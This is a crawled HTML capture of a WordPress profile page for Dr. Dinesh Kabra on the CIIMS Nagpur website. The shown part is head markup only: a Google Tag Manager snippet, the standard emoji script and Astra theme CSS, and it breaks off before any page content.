

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciimsnagpur.com/dr-dinesh-kabra/
body_size: 31106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Dr. Dinesh Kabra &#8211; CIIMS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script>
dataLayer = [{"title":"Dr. Dinesh Kabra","author":"superuser","wordcount":320,"logged_in":"false","page_id":7066,"post_date":"2021-11-08 09:59:05","post_type":"page"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4G4NKP');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CIIMS &raquo; Feed" href="https://ciimsnagpur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIIMS &raquo; Comments Feed" href="https://ciimsnagpur.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ciimsnagpur.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://ciimsnagpur.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1221528' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://ciimsnagpur.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:87.5%;}a,.page-title{color:#ffffff;}a:hover,a:focus{color:#db5134;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Lato',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:115px;}.astra-logo-svg{width:115px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.8571428571429rem;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}h1,.entry-content h1{font-size:55px;font-size:3.9285714285714rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h2,.entry-content h2{font-size:36px;font-size:2.5714285714286rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h3,.entry-content h3{font-size:28px;font-size:2rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h4,.entry-content h4{font-size:22px;font-size:1.5714285714286rem;line-height:1;}h5,.entry-content h5{font-size:18px;font-size:1.2857142857143rem;line-height:1;}h6,.entry-content h6{font-size:16px;font-size:1.1428571428571rem;line-height:1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}::selection{background-color:#db5134;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#ffffff;background-color:#ffffff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ffffff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ffffff;background-color:#ffffff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ffffff;}.entry-meta,.entry-meta *{line-height:1.45;color:#ffffff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db5134;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ffffff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ffffff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#ffffff;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.elementor-button-wrapper .elementor-button{border-color:#db5134;background-color:#db5134;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.92857142857143rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db5134;background-color:#db5134;color:#ffffff;font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.92857142857143rem;border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db5134;background-color:#db5134;border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-family:inherit;font-weight:500;font-size:13px;font-size:0.92857142857143rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#fffcfc;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:22px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:22px;}h3,.entry-content h3{font-size:18px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#182434;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#c2ad76;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#c2ad76;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#c2ad76;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#323438;;background-image:none;;}.ast-hfb-header 